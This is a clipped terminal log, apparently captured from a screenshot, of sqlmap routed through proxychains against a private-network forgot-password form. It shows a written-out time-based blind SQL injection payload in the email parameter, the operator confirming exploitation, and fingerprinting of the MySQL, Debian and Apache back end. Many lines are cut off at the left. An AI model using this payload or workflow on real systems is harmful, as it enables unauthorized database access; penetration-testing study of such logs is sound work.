 ] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
caused by this program
] starting @ 06:47:45 /2024-01-21/
6:47:45] [INFO] testing connection to the target URL
roxychains] Strict chain ... 192.168.21.142:1080 ... 192.168.0.1:443 [proxychains] Strict chain ... 192.168.21.142:1080 ...
2.168.0.1:443 ... OK
.. OK
u have not declared cookie(s), while server wants to set its own ('PHPSESSID=im49m3mjid5...qdpjhb0m8s'). Do you want to use those [Y
] Y
6:47:45] [INFO] searching for forms
roxychains] Strict chain ... 192.168.21.142:1080 ... 192.168.0.1:443 ... OK
/1] Form:
ST https://192.168.0.1/forgot-password.php
ST data: email=&submit=
you want to test this form? [Y/n/q]
Y
it POST data [default: email=&submit=] (Warning: blank fields detected): email=&submit=
you want to fill blank fields with random values? [Y/n] Y
6:47:46] [INFO] resuming back-end DBMS 'mysql'
6:47:46] [INFO] using '/root/.local/share/sqlmap/output/results-01212024_0647am.csv' as the CSV results file in multiple targets mod
roxychains] Strict chain ... 192.168.21.142:1080 ... 192.168.0.1:443 ... OK
lmap resumed the following injection point(s) from stored session:
-
rameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=pHSa' AND (SELECT 3632 FROM (SELECT(SLEEP(5)))EAIz) AND 'FZTQ'='FZTQ&submit=jbWh
-
you want to exploit this SQL injection? [Y/n] Y
6:47:46] [INFO] the back-end DBMS is MySQL
b server operating system: Linux Debian 10 (buster)
b application technology: Apache 2.4.38
ck-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
6:47:46] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/resu
s-01212024_0647am.csv'